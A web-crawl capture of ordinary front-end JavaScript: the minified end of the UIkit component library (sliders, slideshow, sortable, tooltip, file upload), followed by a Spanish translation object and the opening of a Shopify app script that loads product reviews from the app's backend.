                var e,
                  n = h.props[t],
                  i = n.diff,
                  r = n.bgPos,
                  o = n.steps,
                  n = "bgy" === t ? "height" : "width",
                  s = c[n] - a[n];
                s < i
                  ? (a[n] = c[n] + i - s)
                  : i < s &&
                    (e = a[n] / pn(r, n, h.$el)) &&
                    (h.props[t].steps = o.map(function (t) {
                      return t - (s - i) / e;
                    })),
                  (c = nt.cover(u, a));
              }),
              (t.dim = c)));
        },
        write: function (t) {
          t = t.dim;
          this.matchMedia
            ? t &&
              Re(this.$el, {
                backgroundSize: t.width + "px " + t.height + "px",
                backgroundRepeat: "no-repeat",
              })
            : Re(this.$el, { backgroundSize: "", backgroundRepeat: "" });
        },
        events: ["resize"],
      },
      methods: {
        reset: function () {
          var n = this;
          G(this.getCss(0), function (t, e) {
            return Re(n.$el, e, "");
          });
        },
        getCss: function (l) {
          var d = this.props;
          return Object.keys(d).reduce(
            function (t, e) {
              var n = d[e],
                i = n.steps,
                r = n.unit,
                o = n.pos,
                s = (function (t, e, n) {
                  void 0 === n && (n = 2);
                  var i = Gr(t, e),
                    t = i[0],
                    e = i[1],
                    i = i[2];
                  return (N(t)
                    ? t + Math.abs(t - e) * i * (t < e ? 1 : -1)
                    : +e
                  ).toFixed(n);
                })(i, l);
              switch (e) {
                case "x":
                case "y":
                  (r = r || "px"),
                    (t.transform +=
                      " translate" +
                      p(e) +
                      "(" +
                      L(s).toFixed("px" === r ? 0 : 2) +
                      r +
                      ")");
                  break;
                case "rotate":
                  t.transform += " rotate(" + (s + (r = r || "deg")) + ")";
                  break;
                case "scale":
                  t.transform += " scale(" + s + ")";
                  break;
                case "bgy":
                case "bgx":
                  t["background-position-" + e[2]] =
                    "calc(" + o + " + " + s + "px)";
                  break;
                case "color":
                case "backgroundColor":
                case "borderColor":
                  var a = Gr(i, l),
                    u = a[0],
                    c = a[1],
                    h = a[2];
                  t[e] =
                    "rgba(" +
                    u
                      .map(function (t, e) {
                        return (
                          (t += h * (c[e] - t)),
                          3 === e ? L(t) : parseInt(t, 10)
                        );
                      })
                      .join(",") +
                    ")";
                  break;
                case "blur":
                  t.filter += " blur(" + (s + (r = r || "px")) + ")";
                  break;
                case "hue":
                  t.filter += " hue-rotate(" + (s + (r = r || "deg")) + ")";
                  break;
                case "fopacity":
                  t.filter += " opacity(" + (s + (r = r || "%")) + ")";
                  break;
                case "grayscale":
                case "invert":
                case "saturate":
                case "sepia":
                  t.filter += " " + e + "(" + (s + (r = r || "%")) + ")";
                  break;
                default:
                  t[e] = s;
              }
              return t;
            },
            { transform: "", filter: "" }
          );
        },
      },
    };
  function Gr(t, e) {
    var n = t.length - 1,
      i = Math.min(Math.floor(n * e), n - 1),
      i = t.slice(i, i + 2);
    return i.push(1 === e ? 1 : (e % (1 / n)) * n), i;
  }
  Ji = {
    mixins: [mr],
    props: { target: String, viewport: Number, easing: Number },
    data: { target: !1, viewport: 1, easing: 1 },
    computed: {
      target: function (t, e) {
        t = t.target;
        return (function t(e) {
          return e ? ("offsetTop" in e ? e : t(Tt(e))) : document.body;
        })((t && Ht(t, e)) || e);
      },
    },
    update: {
      read: function (t, e) {
        var n = t.percent;
        if ((e.has("scroll") || (n = !1), this.matchMedia)) {
          var i = n;
          return (
            (t = Wn(this.target) / (this.viewport || 1)),
            (e = this.easing),
            {
              percent: (n = Z(t * (1 - (e - e * t)))),
              style: i !== n && this.getCss(n),
            }
          );
        }
      },
      write: function (t) {
        t = t.style;
        this.matchMedia ? t && Re(this.$el, t) : this.reset();
      },
      events: ["scroll", "resize"],
    },
  };
  dr = {
    update: {
      write: function () {
        var t;
        this.stack.length ||
          this.dragging ||
          ((t = this.getValidIndex(this.index)),
          (~this.prevIndex && this.index === t) || this.show(t));
      },
      events: ["resize"],
    },
  };
  function Kr(t, e, n) {
    var i = Qr(t, e);
    return n
      ? i - ((t = t), on(e).width / 2 - on(t).width / 2)
      : Math.min(i, Jr(e));
  }
  function Jr(t) {
    return Math.max(0, Zr(t) - on(t).width);
  }
  function Zr(t) {
    return Ot(t).reduce(function (t, e) {
      return on(e).width + t;
    }, 0);
  }
  function Qr(t, e) {
    return (
      (t &&
        (an(t).left + (lt ? on(t).width - on(e).width : 0)) * (lt ? -1 : 1)) ||
      0
    );
  }
  function to(n, i) {
    var r = --i + on(n).width + 2;
    return Ot(n).filter(function (t) {
      var e = Qr(t, n),
        t = e + on(t).width;
      return i <= e && t <= r;
    });
  }
  function eo(t, e, n) {
    te(t, ee(e, !1, !1, n));
  }
  Zi = {
    mixins: [pi, Zi, dr],
    props: { center: Boolean, sets: Boolean },
    data: {
      center: !1,
      sets: !1,
      attrItem: "uk-slider-item",
      selList: ".uk-slider-items",
      selNav: ".uk-slider-nav",
      clsContainer: "uk-slider-container",
      Transitioner: function (u, c, h, t) {
        var i = t.center,
          r = t.easing,
          l = t.list,
          o = new ce(),
          e = u ? Kr(u, l, i) : Kr(c, l, i) + on(c).width * h,
          d = c ? Kr(c, l, i) : e + on(u).width * h * (lt ? -1 : 1);
        return {
          dir: h,
          show: function (t, e, n) {
            void 0 === e && (e = 0);
            n = n ? "linear" : r;
            return (
              (t -= Math.round(t * Z(e, -1, 1))),
              this.translate(e),
              (e = u ? e : Z(e, 0, 1)),
              eo(this.getItemIn(), "itemin", {
                percent: e,
                duration: t,
                timing: n,
                dir: h,
              }),
              u &&
                eo(this.getItemIn(!0), "itemout", {
                  percent: 1 - e,
                  duration: t,
                  timing: n,
                  dir: h,
                }),
              Ze.start(
                l,
                { transform: jr(-d * (lt ? -1 : 1), "px") },
                t,
                n
              ).then(o.resolve, Q),
              o.promise
            );
          },
          cancel: function () {
            Ze.cancel(l);
          },
          reset: function () {
            Re(l, "transform", "");
          },
          forward: function (t, e) {
            return (
              void 0 === e && (e = this.percent()),
              Ze.cancel(l),
              this.show(t, e, !0)
            );
          },
          translate: function (r) {
            var t = this.getDistance() * h * (lt ? -1 : 1);
            Re(
              l,
              "transform",
              jr(Z(t - t * r - d, -Zr(l), on(l).width) * (lt ? -1 : 1), "px")
            );
            var o = this.getActives(),
              s = this.getItemIn(),
              a = this.getItemIn(!0);
            (r = u ? Z(r, -1, 1) : 0),
              Ot(l).forEach(function (t) {
                var e = w(o, t),
                  n = t === s,
                  i = t === a;
                eo(
                  t,
                  "itemtranslate" +
                    (n ||
                    (!i &&
                      (e ||
                        (h * (lt ? -1 : 1) == -1) ^ (Qr(t, l) > Qr(u || c))))
                      ? "in"
                      : "out"),
                  { dir: h, percent: i ? 1 - r : n ? r : e ? 1 : 0 }
                );
              });
          },
          percent: function () {
            return Math.abs(
              (Re(l, "transform").split(",")[4] * (lt ? -1 : 1) + e) / (d - e)
            );
          },
          getDistance: function () {
            return Math.abs(d - e);
          },
          getItemIn: function (t) {
            void 0 === t && (t = !1);
            var e = this.getActives(),
              n = to(l, Kr(c || u, l, i));
            return (
              t && ((t = e), (e = n), (n = t)),
              n[
                x(n, function (t) {
                  return !w(e, t);
                })
              ]
            );
          },
          getActives: function () {
            return to(l, Kr(u || c, l, i));
          },
        };
      },
    },
    computed: {
      avgWidth: function () {
        return Zr(this.list) / this.length;
      },
      finite: function (t) {
        return (
          t.finite ||
          Math.ceil(Zr(this.list)) <
            on(this.list).width +
              ((t = this.list),
              Math.max.apply(
                Math,
                [0].concat(
                  Ot(t).map(function (t) {
                    return on(t).width;
                  })
                )
              )) +
              this.center
        );
      },
      maxIndex: function () {
        if (!this.finite || (this.center && !this.sets)) return this.length - 1;
        if (this.center) return X(this.sets);
        var e = 0,
          n = Jr(this.list),
          t = x(this.slides, function (t) {
            return n <= e || void (e += on(t).width);
          });
        return ~t ? t : this.length - 1;
      },
      sets: function (t) {
        var r = this;
        if ((t = t.sets)) {
          var o = on(this.list).width / (this.center ? 2 : 1),
            s = 0,
            a = o,
            u = 0;
          return (
            !D(
              (t = K(this.slides, "offsetLeft").reduce(function (t, e, n) {
                var i = on(e).width;
                return (
                  s < u + i &&
                    (w(t, (n = !r.center && n > r.maxIndex ? r.maxIndex : n)) ||
                      ((e = r.slides[n + 1]),
                      r.center && e && i < a - on(e).width / 2
                        ? (a -= i)
                        : ((a = o),
                          t.push(n),
                          (s = u + o + (r.center ? i / 2 : 0))))),
                  (u += i),
                  t
                );
              }, []))
            ) && t
          );
        }
      },
      transitionOptions: function () {
        return { center: this.center, list: this.list };
      },
    },
    connected: function () {
      Le(this.$el, this.clsContainer, !Me("." + this.clsContainer, this.$el));
    },
    update: {
      write: function () {
        var n = this;
        this.navItems.forEach(function (t) {
          var e = H(ut(t, n.attrItem));
          !1 !== e &&
            (t.hidden =
              !n.maxIndex || e > n.maxIndex || (n.sets && !w(n.sets, e)));
        }),
          !this.length ||
            this.dragging ||
            this.stack.length ||
            (this.reorder(), this._translate(1));
        var e = this._getTransitioner(this.index).getActives();
        this.slides.forEach(function (t) {
          return Le(t, n.clsActive, w(e, t));
        }),
          !this.clsActivated ||
            (this.sets && !w(this.sets, L(this.index))) ||
            this.slides.forEach(function (t) {
              return Le(t, n.clsActivated || "", w(e, t));
            });
      },
      events: ["resize"],
    },
    events: {
      beforeitemshow: function (t) {
        !this.dragging &&
          this.sets &&
          this.stack.length < 2 &&
          !w(this.sets, this.index) &&
          (this.index = this.getValidIndex());
        var e = Math.abs(
          this.index -
            this.prevIndex +
            ((0 < this.dir && this.index < this.prevIndex) ||
            (this.dir < 0 && this.index > this.prevIndex)
              ? (this.maxIndex + 1) * this.dir
              : 0)
        );
        if (!this.dragging && 1 < e) {
          for (var n = 0; n < e; n++)
            this.stack.splice(1, 0, 0 < this.dir ? "next" : "previous");
          t.preventDefault();
        } else {
          t =
            this.dir < 0 || !this.slides[this.prevIndex]
              ? this.index
              : this.prevIndex;
          (this.duration =
            Rr(this.avgWidth / this.velocity) *
            (on(this.slides[t]).width / this.avgWidth)),
            this.reorder();
        }
      },
      itemshow: function () {
        ~this.prevIndex &&
          Be(this._getTransitioner().getItemIn(), this.clsActive);
      },
    },
    methods: {
      reorder: function () {
        var n = this;
        if (this.finite) Re(this.slides, "order", "");
        else {
          var i =
            0 < this.dir && this.slides[this.prevIndex]
              ? this.prevIndex
              : this.index;
          if (
            (this.slides.forEach(function (t, e) {
              return Re(
                t,
                "order",
                0 < n.dir && e < i ? 1 : n.dir < 0 && e >= n.index ? -1 : ""
              );
            }),
            this.center)
          )
            for (
              var t = this.slides[i],
                e = on(this.list).width / 2 - on(t).width / 2,
                r = 0;
              0 < e;

            ) {
              var o = this.getIndex(--r + i, i),
                s = this.slides[o];
              Re(s, "order", i < o ? -2 : -1), (e -= on(s).width);
            }
        }
      },
      getValidIndex: function (t, e) {
        if (
          (void 0 === t && (t = this.index),
          void 0 === e && (e = this.prevIndex),
          (t = this.getIndex(t, e)),
          !this.sets)
        )
          return t;
        var n;
        do {
          if (w(this.sets, t)) return t;
        } while (((n = t), (t = this.getIndex(t + this.dir, e)) !== n));
        return t;
      },
    },
  };
  mr = {
    mixins: [mr],
    data: { selItem: "!li" },
    computed: {
      item: function (t, e) {
        return Ht(t.selItem, e);
      },
    },
    events: [
      {
        name: "itemin itemout",
        self: !0,
        el: function () {
          return this.item;
        },
        handler: function (t) {
          var n = this,
            i = t.type,
            t = t.detail,
            r = t.percent,
            o = t.duration,
            s = t.timing,
            a = t.dir;
          gn.read(function () {
            var t = n.getCss(io(i, a, r)),
              e = n.getCss(no(i) ? 0.5 : 0 < a ? 1 : 0);
            gn.write(function () {
              Re(n.$el, t), Ze.start(n.$el, e, o, s).catch(Q);
            });
          });
        },
      },
      {
        name: "transitioncanceled transitionend",
        self: !0,
        el: function () {
          return this.item;
        },
        handler: function () {
          Ze.cancel(this.$el);
        },
      },
      {
        name: "itemtranslatein itemtranslateout",
        self: !0,
        el: function () {
          return this.item;
        },
        handler: function (t) {
          var e = this,
            n = t.type,
            t = t.detail,
            i = t.percent,
            r = t.dir;
          gn.read(function () {
            var t = e.getCss(io(n, r, i));
            gn.write(function () {
              return Re(e.$el, t);
            });
          });
        },
      },
    ],
  };
  function no(t) {
    return u(t, "in");
  }
  function io(t, e, n) {
    return (n /= 2), no(t) ? (e < 0 ? 1 - n : n) : e < 0 ? n : 1 - n;
  }
  var ro,
    xi = Y({}, xi, {
      fade: {
        show: function () {
          return [{ opacity: 0, zIndex: 0 }, { zIndex: -1 }];
        },
        percent: function (t) {
          return 1 - Re(t, "opacity");
        },
        translate: function (t) {
          return [{ opacity: 1 - t, zIndex: 0 }, { zIndex: -1 }];
        },
      },
      scale: {
        show: function () {
          return [
            { opacity: 0, transform: Fr(1.5), zIndex: 0 },
            { zIndex: -1 },
          ];
        },
        percent: function (t) {
          return 1 - Re(t, "opacity");
        },
        translate: function (t) {
          return [
            { opacity: 1 - t, transform: Fr(1 + 0.5 * t), zIndex: 0 },
            { zIndex: -1 },
          ];
        },
      },
      pull: {
        show: function (t) {
          return t < 0
            ? [
                { transform: jr(30), zIndex: -1 },
                { transform: jr(), zIndex: 0 },
              ]
            : [
                { transform: jr(-100), zIndex: 0 },
                { transform: jr(), zIndex: -1 },
              ];
        },
        percent: function (t, e, n) {
          return n < 0 ? 1 - Lr(e) : Lr(t);
        },
        translate: function (t, e) {
          return e < 0
            ? [
                { transform: jr(30 * t), zIndex: -1 },
                { transform: jr(-100 * (1 - t)), zIndex: 0 },
              ]
            : [
                { transform: jr(100 * -t), zIndex: 0 },
                { transform: jr(30 * (1 - t)), zIndex: -1 },
              ];
        },
      },
      push: {
        show: function (t) {
          return t < 0
            ? [
                { transform: jr(100), zIndex: 0 },
                { transform: jr(), zIndex: -1 },
              ]
            : [
                { transform: jr(-30), zIndex: -1 },
                { transform: jr(), zIndex: 0 },
              ];
        },
        percent: function (t, e, n) {
          return 0 < n ? 1 - Lr(e) : Lr(t);
        },
        translate: function (t, e) {
          return e < 0
            ? [
                { transform: jr(100 * t), zIndex: 0 },
                { transform: jr(-30 * (1 - t)), zIndex: -1 },
              ]
            : [
                { transform: jr(-30 * t), zIndex: -1 },
                { transform: jr(100 * (1 - t)), zIndex: 0 },
              ];
        },
      },
    }),
    xi = {
      mixins: [pi, Qi, dr],
      props: { ratio: String, minHeight: Number, maxHeight: Number },
      data: {
        ratio: "16:9",
        minHeight: !1,
        maxHeight: !1,
        selList: ".uk-slideshow-items",
        attrItem: "uk-slideshow-item",
        selNav: ".uk-slideshow-nav",
        Animations: xi,
      },
      update: {
        read: function () {
          var t = this.ratio.split(":").map(Number),
            e = t[0],
            t = ((t = t[1]) * this.list.offsetWidth) / e || 0;
          return (
            this.minHeight && (t = Math.max(this.minHeight, t)),
            {
              height:
                (t = this.maxHeight ? Math.min(this.maxHeight, t) : t) -
                dn(this.list, "height", "content-box"),
            }
          );
        },
        write: function (t) {
          t = t.height;
          0 < t && Re(this.list, "minHeight", t);
        },
        events: ["resize"],
      },
    },
    Bi = {
      mixins: [pi, Bi],
      props: {
        group: String,
        threshold: Number,
        clsItem: String,
        clsPlaceholder: String,
        clsDrag: String,
        clsDragState: String,
        clsBase: String,
        clsNoDrag: String,
        clsEmpty: String,
        clsCustom: String,
        handle: String,
      },
      data: {
        group: !1,
        threshold: 5,
        clsItem: "uk-sortable-item",
        clsPlaceholder: "uk-sortable-placeholder",
        clsDrag: "uk-sortable-drag",
        clsDragState: "uk-drag",
        clsBase: "uk-sortable",
        clsNoDrag: "uk-sortable-nodrag",
        clsEmpty: "uk-sortable-empty",
        clsCustom: "",
        handle: !1,
        pos: {},
      },
      created: function () {
        var n = this;
        ["init", "start", "move", "end"].forEach(function (t) {
          var e = n[t];
          n[t] = function (t) {
            Y(n.pos, ue(t)), e(t);
          };
        });
      },
      events: { name: mt, passive: !1, handler: "init" },
      computed: {
        target: function () {
          return (this.$el.tBodies || [this.$el])[0];
        },
        items: function () {
          return Ot(this.target);
        },
        isEmpty: {
          get: function () {
            return D(this.items);
          },
          watch: function (t) {
            Le(this.target, this.clsEmpty, t);
          },
          immediate: !0,
        },
        handles: {
          get: function (t, e) {
            t = t.handle;
            return t ? ze(t, e) : this.items;
          },
          watch: function (t, e) {
            Re(e, { touchAction: "", userSelect: "" }),
              Re(t, { touchAction: pt ? "none" : "", userSelect: "none" });
          },
          immediate: !0,
        },
      },
      update: {
        write: function (t) {
          var e, n, i, r, o, s, a;
          this.drag &&
            Tt(this.placeholder) &&
            ((e = (n = this.pos).x),
            (a = n.y),
            (s = (i = this.origin).offsetTop),
            (r = i.offsetLeft),
            (n = this.placeholder),
            Re(this.drag, { top: a - s, left: e - r }),
            (i = this.getSortable(document.elementFromPoint(e, a))) &&
              ((s = i.items).some(Ze.inProgress) ||
                ((o = { x: e, y: a }),
                (r =
                  s[
                    x(s, function (t) {
                      return et(o, t.getBoundingClientRect());
                    })
                  ]),
                (!s.length || (r && r !== n)) &&
                  ((s = this.getSortable(n)),
                  !1 !==
                    (a = (function (t, e, n, i, r, o) {
                      if (Ot(t).length) {
                        var s = e.getBoundingClientRect();
                        if (!o)
                          return (function (t, e) {
                            var n = 1 === Ot(t).length;
                            n && be(t, e);
                            var i = Ot(t),
                              t = i.some(function (t, e) {
                                var n = t.getBoundingClientRect();
                                return i.slice(e + 1).some(function (t) {
                                  t = t.getBoundingClientRect();
                                  return !oo(
                                    [n.left, n.right],
                                    [t.left, t.right]
                                  );
                                });
                              });
                            n && $e(e);
                            return t;
                          })(t, n) || r < s.top + s.height / 2
                            ? e
                            : e.nextElementSibling;
                        (o = n.getBoundingClientRect()),
                          (t = oo([s.top, s.bottom], [o.top, o.bottom])),
                          (n = t ? i : r),
                          (i = t ? "width" : "height"),
                          (r = t ? "left" : "top"),
                          (t = t ? "right" : "bottom"),
                          (i = o[i] < s[i] ? s[i] - o[i] : 0);
                        return o[r] < s[r]
                          ? !(i && n < s[r] + i) && e.nextElementSibling
                          : !(i && n > s[t] - i) && e;
                      }
                    })(i.target, r, n, e, a, i === s && t.moved !== r)) &&
                    ((a && n === a) ||
                      (i !== s ? (s.remove(n), (t.moved = r)) : delete t.moved,
                      i.insert(n, a),
                      this.touched.add(i)))))));
        },
        events: ["move"],
      },
      methods: {
        init: function (t) {
          var e = t.target,
            n = t.button,
            i = t.defaultPrevented,
            r = this.items.filter(function (t) {
              return Bt(e, t);
            })[0];
          !r ||
            i ||
            0 < n ||
            It(e) ||
            Bt(e, "." + this.clsNoDrag) ||
            (this.handle && !Bt(e, this.handle)) ||
            (t.preventDefault(),
            (this.touched = new Set([this])),
            (this.placeholder = r),
            (this.origin = Y({ target: e, index: Pt(r) }, this.pos)),
            Jt(document, gt, this.move),
            Jt(document, vt, this.end),
            this.threshold || this.start(t));
        },
        start: function (t) {
          this.drag = (function (t, e) {
            t = be(
              t,
              e.outerHTML.replace(/(^<)(?:li|tr)|(?:li|tr)(\/>$)/g, "$1div$2")
            );
            return (
              Re(t, "margin", "0", "important"),
              Re(
                t,
                Y(
                  {
                    boxSizing: "border-box",
                    width: e.offsetWidth,
                    height: e.offsetHeight,
                  },
                  Re(e, [
                    "paddingLeft",
                    "paddingRight",
                    "paddingTop",
                    "paddingBottom",
                  ])
                )
              ),
              cn(t.firstElementChild, cn(e.firstElementChild)),
              t
            );
          })(this.$container, this.placeholder);
          var e,
            n,
            i = this.placeholder.getBoundingClientRect(),
            r = i.left,
            i = i.top;
          Y(this.origin, {
            offsetLeft: this.pos.x - r,
            offsetTop: this.pos.y - i,
          }),
            Be(this.drag, this.clsDrag, this.clsCustom),
            Be(this.placeholder, this.clsPlaceholder),
            Be(this.items, this.clsItem),
            Be(document.documentElement, this.clsDragState),
            te(this.$el, "start", [this, this.placeholder]),
            (e = this.pos),
            (n = Date.now()),
            (ro = setInterval(function () {
              var t = e.x,
                s = e.y;
              s += window.pageYOffset;
              var a = 0.3 * (Date.now() - n);
              (n = Date.now()),
                Vn(document.elementFromPoint(t, e.y))
                  .reverse()
                  .some(function (t) {
                    var e = t.scrollTop,
                      n = t.scrollHeight,
                      i = sn(Rn(t)),
                      r = i.top,
                      o = i.bottom,
                      i = i.height;
                    if (r < s && s < r + 35) e -= a;
                    else {
                      if (!(s < o && o - 35 < s)) return;
                      e += a;
                    }
                    if (0 < e && e < n - i) return jn(t, e), !0;
                  });
            }, 15)),
            this.move(t);
        },
        move: function (t) {
          this.drag
            ? this.$emit("move")
            : (Math.abs(this.pos.x - this.origin.x) > this.threshold ||
                Math.abs(this.pos.y - this.origin.y) > this.threshold) &&
              this.start(t);
        },
        end: function () {
          var t,
            i = this;
          Zt(document, gt, this.move),
            Zt(document, vt, this.end),
            Zt(window, "scroll", this.scroll),
            this.drag &&
              (clearInterval(ro),
              (t = this.getSortable(this.placeholder)),
              this === t
                ? this.origin.index !== Pt(this.placeholder) &&
                  te(this.$el, "moved", [this, this.placeholder])
                : (te(t.$el, "added", [t, this.placeholder]),
                  te(this.$el, "removed", [this, this.placeholder])),
              te(this.$el, "stop", [this, this.placeholder]),
              $e(this.drag),
              (this.drag = null),
              this.touched.forEach(function (t) {
                var e = t.clsPlaceholder,
                  n = t.clsItem;
                return i.touched.forEach(function (t) {
                  return De(t.items, e, n);
                });
              }),
              (this.touched = null),
              De(document.documentElement, this.clsDragState));
        },
        insert: function (t, e) {
          var n = this;
          Be(this.items, this.clsItem);
          this.animate(function () {
            return e ? xe(e, t) : be(n.target, t);
          });
        },
        remove: function (t) {
          Bt(t, this.target) &&
            this.animate(function () {
              return $e(t);
            });
        },
        getSortable: function (t) {
          do {
            var e = this.$getComponent(t, "sortable");
            if (
              e &&
              (e === this || (!1 !== this.group && e.group === this.group))
            )
              return e;
          } while ((t = Tt(t)));
        },
      },
    };
  function oo(t, e) {
    return t[1] > e[0] && e[1] > t[0];
  }
  bt = {
    mixins: [$i, mi, Si],
    args: "title",
    props: { delay: Number, title: String },
    data: {
      pos: "top",
      title: "",
      delay: 0,
      animation: ["uk-animation-scale-up"],
      duration: 100,
      cls: "uk-active",
      clsPos: "uk-tooltip",
    },
    beforeConnect: function () {
      var t;
      (this._hasTitle = st(this.$el, "title")),
        ot(this.$el, "title", ""),
        this.updateAria(!1),
        Et((t = this.$el)) || ot(t, "tabindex", "0");
    },
    disconnected: function () {
      this.hide(), ot(this.$el, "title", this._hasTitle ? this.title : null);
    },
    methods: {
      show: function () {
        var e = this;
        !this.isToggled(this.tooltip || null) &&
          this.title &&
          ((this._unbind = Qt(
            document,
            "show keydown " + mt,
            this.hide,
            !1,
            function (t) {
              return (
                (t.type === mt && !Bt(t.target, e.$el)) ||
                ("keydown" === t.type && 27 === t.keyCode) ||
                ("show" === t.type &&
                  t.detail[0] !== e &&
                  t.detail[0].$name === e.$name)
              );
            }
          )),
          clearTimeout(this.showTimer),
          (this.showTimer = setTimeout(this._show, this.delay)));
      },
      hide: function () {
        var t = this;
        Mt(this.$el, "input:focus") ||
          (clearTimeout(this.showTimer),
          this.isToggled(this.tooltip || null) &&
            this.toggleElement(this.tooltip, !1, !1).then(function () {
              (t.tooltip = $e(t.tooltip)), t._unbind();
            }));
      },
      _show: function () {
        var n = this;
        (this.tooltip = be(
          this.container,
          '<div class="' +
            this.clsPos +
            '"> <div class="' +
            this.clsPos +
            '-inner">' +
            this.title +
            "</div> </div>"
        )),
          Jt(this.tooltip, "toggled", function (t, e) {
            n.updateAria(e),
              e &&
                (n.positionAt(n.tooltip, n.$el),
                (n.origin =
                  "y" === n.getAxis()
                    ? fn(n.dir) + "-" + n.align
                    : n.align + "-" + fn(n.dir)));
          }),
          this.toggleElement(this.tooltip, !0);
      },
      updateAria: function (t) {
        ot(this.$el, "aria-expanded", t);
      },
    },
    events:
      (((Si = { focus: "show", blur: "hide" })[wt + " " + bt] = function (t) {
        ae(t) || this[t.type === wt ? "show" : "hide"]();
      }),
      (Si[mt] = function (t) {
        ae(t) && this.show();
      }),
      Si),
  };
  Si = {
    props: {
      allow: String,
      clsDragover: String,
      concurrent: Number,
      maxSize: Number,
      method: String,
      mime: String,
      msgInvalidMime: String,
      msgInvalidName: String,
      msgInvalidSize: String,
      multiple: Boolean,
      name: String,
      params: Object,
      type: String,
      url: String,
    },
    data: {
      allow: !1,
      clsDragover: "uk-dragover",
      concurrent: 1,
      maxSize: 0,
      method: "POST",
      mime: !1,
      msgInvalidMime: "Invalid File Type: %s",
      msgInvalidName: "Invalid File Name: %s",
      msgInvalidSize: "Invalid File Size: %s Kilobytes Max",
      multiple: !1,
      name: "files[]",
      params: {},
      type: "",
      url: "",
      abort: Q,
      beforeAll: Q,
      beforeSend: Q,
      complete: Q,
      completeAll: Q,
      error: Q,
      fail: Q,
      load: Q,
      loadEnd: Q,
      loadStart: Q,
      progress: Q,
    },
    events: {
      change: function (t) {
        Mt(t.target, 'input[type="file"]') &&
          (t.preventDefault(),
          t.target.files && this.upload(t.target.files),
          (t.target.value = ""));
      },
      drop: function (t) {
        ao(t);
        t = t.dataTransfer;
        t && t.files && (De(this.$el, this.clsDragover), this.upload(t.files));
      },
      dragenter: function (t) {
        ao(t);
      },
      dragover: function (t) {
        ao(t), Be(this.$el, this.clsDragover);
      },
      dragleave: function (t) {
        ao(t), De(this.$el, this.clsDragover);
      },
    },
    methods: {
      upload: function (t) {
        var i = this;
        if (t.length) {
          te(this.$el, "upload", [t]);
          for (var e = 0; e < t.length; e++) {
            if (this.maxSize && 1e3 * this.maxSize < t[e].size)
              return void this.fail(
                this.msgInvalidSize.replace("%s", this.maxSize)
              );
            if (this.allow && !so(this.allow, t[e].name))
              return void this.fail(
                this.msgInvalidName.replace("%s", this.allow)
              );
            if (this.mime && !so(this.mime, t[e].type))
              return void this.fail(
                this.msgInvalidMime.replace("%s", this.mime)
              );
          }
          this.multiple || (t = [t[0]]), this.beforeAll(this, t);
          var r = (function (t, e) {
              for (var n = [], i = 0; i < t.length; i += e) {
                for (var r = [], o = 0; o < e; o++) r.push(t[i + o]);
                n.push(r);
              }
              return n;
            })(t, this.concurrent),
            o = function (t) {
              var e,
                n = new FormData();
              for (e in (t.forEach(function (t) {
                return n.append(i.name, t);
              }),
              i.params))
                n.append(e, i.params[e]);
              me(i.url, {
                data: n,
                method: i.method,
                responseType: i.type,
                beforeSend: function (t) {
                  var e = t.xhr;
                  return (
                    e.upload && Jt(e.upload, "progress", i.progress),
                    ["loadStart", "load", "loadEnd", "abort"].forEach(function (
                      t
                    ) {
                      return Jt(e, t.toLowerCase(), i[t]);
                    }),
                    i.beforeSend(t)
                  );
                },
              }).then(
                function (t) {
                  i.complete(t), r.length ? o(r.shift()) : i.completeAll(t);
                },
                function (t) {
                  return i.error(t);
                }
              );
            };
          o(r.shift());
        }
      },
    },
  };
  function so(t, e) {
    return e.match(
      new RegExp(
        "^" +
          t
            .replace(/\//g, "\\/")
            .replace(/\*\*/g, "(\\/[^\\/]+)*")
            .replace(/\*/g, "[^\\/]+")
            .replace(/((?!\\))\?/g, "$1.") +
          "$",
        "i"
      )
    );
  }
  function ao(t) {
    t.preventDefault(), t.stopPropagation();
  }
  return (
    G(
      Object.freeze({
        __proto__: null,
        Countdown: lr,
        Filter: o,
        Lightbox: Ki,
        LightboxPanel: qr,
        Notification: Gi,
        Parallax: Ji,
        Slider: Zi,
        SliderParallax: mr,
        Slideshow: xi,
        SlideshowParallax: mr,
        Sortable: Bi,
        Tooltip: bt,
        Upload: Si,
      }),
      function (t, e) {
        return Qn.component(e, t);
      }
    ),
    Qn
  );
});


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/click-app-translation.js
body_size: -309
content:
var translation = {
  errorCampos: "Por favor, verifique los campos.",
  pagarTarjeta: "Tarjeta de Crédito/Débito",
  antes: "Antes",
  ahora: "Ahora",
  cantidad: "Cantidad",
  eliminar: "Eliminar",
  resumen_compra: "Resumen de la compra",
  subtotal: "Subtotal",
  impuestos: "Impuestos",
  total: "Total",
};


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/reverse-review.js
body_size: 3876
content:
const URL_REVIEWS = "https://clickupsellapp.com";
//const URL_REVIEWS = "https://clickupselltest-97hjd.ondigitalocean.app";
//const URL_REVIEWS = "https://98cd-179-6-3-42.ngrok-free.app";

const optionsFetch = { headers: { "ngrok-skip-browser-warning": "true" } };

(async function () {
  // Obtener las variables pasadas desde el archivo Liquid
  const { prodId, tienda } = window.reviewScriptVars || {};

  if (!prodId || !tienda) {
    console.error("Missing required variables");
    return;
  }

  const responseStyles = await fetch(
    `${URL_REVIEWS}/public/reviews-styles?store=${tienda}`,
    optionsFetch
  );
  const { reviewStyles } = await responseStyles.json();
  let starColor = reviewStyles?.starColor || "#ffc000";
  let iconColor = reviewStyles?.iconColor || "#ffffff";
  let circleColor = reviewStyles?.circleColor || "#0f7605";

  const buttonReview = document.getElementById("add-review");
  buttonReview.addEventListener("click", () => {
    const modal = document.getElementById("form-modal-overlay");
    modal.classList.add("formModalOverlayShow");

    const closeButton = document.getElementById("close-review-form");
    closeButton.addEventListener("click", () => {
      modal.classList.remove("formModalOverlayShow");
    });
  });

  const responseReviews = await fetch(
    `${URL_REVIEWS}/public/total-reviews-published?store=${tienda}&productId=${prodId}`,
    optionsFetch
  );
  const { totalReviews, reviews, statsReview } = await responseReviews.json();

  const noReviewsBlock = document.getElementById("no-reviews");
  const reviewsResume = document.getElementById("reviews-resume");
  const reviewsBlock = document.getElementById("reviews");
  const reviewsList = document.getElementById("reviews-list");

  function createStar(fill, stroke, size = 24) {
    const template = document.getElementById("star-template");
    const star = template.content.cloneNode(true).querySelector("svg");
    star.setAttribute("fill", fill);
    star.setAttribute("stroke", stroke);
    star.setAttribute("width", `${size}px`);
